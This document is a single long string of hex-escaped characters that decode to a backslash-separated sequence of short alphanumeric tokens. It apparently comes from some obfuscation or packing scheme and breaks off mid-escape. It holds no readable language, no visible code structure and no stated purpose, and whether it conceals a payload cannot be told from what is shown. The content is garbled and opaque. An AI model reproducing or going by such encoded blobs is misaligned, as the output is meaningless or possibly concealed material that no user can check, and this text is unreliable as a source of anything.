c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x75\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x75\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x79\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x31\x75\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x55\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x31\x39\x5c\x5c\x55\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x55\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x39\x5c\x5c\x55\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x44\x5c\x5c\x31\x6b\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x31\x41\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x31\x75\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x41\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x55\x5c\x5c\x31\x61\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x41\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x31\x71\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x78\x5